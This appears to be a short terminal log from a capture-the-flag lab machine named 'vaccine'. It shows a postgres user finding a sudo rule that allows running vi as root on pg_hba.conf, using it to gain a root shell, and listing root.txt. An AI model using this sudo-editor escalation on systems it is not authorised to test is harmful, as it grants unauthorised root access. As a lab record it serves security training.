 postgres@vaccine:/var/www/html$ sudo -l
Matching Defaults entries for postgres on vaccine:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/us
User postgres may run the following commands on vaccine:
    (ALL) /bin/vi /etc/postgresql/11/main/pg_hba.conf
postgres@vaccine:/var/www/html$ sudo /bin/vi /etc/postgresql/11/main/pg_hba.c
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
pg_hba.conf  root.txt  snap
#